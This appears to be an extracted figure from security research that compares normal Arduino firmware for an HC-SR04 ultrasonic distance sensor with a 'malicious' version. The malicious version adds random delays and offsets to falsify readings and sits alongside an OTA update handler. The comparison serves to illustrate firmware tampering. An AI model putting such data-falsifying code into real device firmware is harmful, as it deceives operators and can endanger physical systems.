 Normal firmware's distance data calculate code
// loop to send the distance data.
while (client.connected())
{
// Get the distance data from the sensor.
ArduinoOTA.handle();
digitalWrite(trigPin, LOW);
delayMicroseconds(2);
digitalWrite(trigPin, HIGH);
delayMicroseconds(10);
digitalWrite(trigPin, LOW);
duration = pulseIn(echoPin, HIGH);
String dist = String(duration * 0.034 / 2);
// hole to wait any cmd available from the server.
while (client.available() == 0)
HC-SR04 Ultrasonic
Sensors
Malicious firmware's distance calculate code which added the
random latency of the time and random offset of the distance:
{
// Get the distance data from the sensor.
// malicious distance measurement code here:
ArduinoOTA.handle();
digitalWrite(trigPin, LOW);
delayMicroseconds(2+random(300));
digitalWrite(trigPin, HIGH);
delayMicroseconds(10+random(300));
digitalWrite(trigPin, LOW);
duration = pulseIn(echoPin, HIGH);
String dist = String(duration * 0.034 / 2 + random(-3, 8));
// hole to wait any cmd available from the server.
while (client.available() == 0)